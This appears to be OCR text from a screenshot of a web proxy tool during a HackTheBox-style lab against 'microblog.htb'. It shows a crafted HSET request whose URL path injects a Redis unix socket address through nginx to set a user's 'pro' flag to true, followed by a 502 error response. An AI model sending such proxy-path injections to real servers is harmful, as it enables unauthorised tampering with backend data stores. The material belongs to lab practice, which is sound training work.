 Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
http://app.microblog.htb
Send
1 HSET
/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock%3Atestuser%20pro%20
true%20/path HTTP/1.1
2 Host: microblog.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.5
8 Referer: http://10.10.11.213/
9 Accept-Encoding: gzip, deflate
10 Cookie: username=sva6abuhoeb9ukq82ofkkr585f
11
12
22 / 22
Response
Pretty Raw Preview
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0
3 Date: Fri, 01 Sep 2023 19:50:07 GMT
4 Content-Type: text/html
5 Content-Length: 559
6 Connection: keep-alive
7
8 <html>
9
10 <head>
11 <title>502 Bad Gateway</title>
12 </head>
13
14 <body>
15 <center>
16 <h1>502 Bad Gateway</h1>
17 </center>
18 <hr>
19 <center>nginx/1.18.0</center>
20 </body>
21
22 </html>
23 <!-- a padding to disable MSIE and Chrome friendly error
page -->
716 bytes | 1826ms